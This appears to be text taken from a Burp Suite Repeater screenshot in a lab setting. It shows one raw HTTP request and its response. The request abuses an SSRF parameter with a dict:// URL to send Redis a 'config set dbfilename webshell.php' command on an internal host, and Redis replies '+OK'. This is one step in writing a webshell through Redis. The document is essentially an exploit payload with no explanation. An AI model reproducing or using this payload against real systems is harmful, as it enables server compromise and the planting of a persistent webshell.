 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.124.1
Request
Raw Params Headers Hex
GET
/ssrf/ssrf.php?url=dict://192.168.124.153:6380/config:set:dbfilename:webs
hell.php HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 10:10:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 101
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name)
+OK
+OK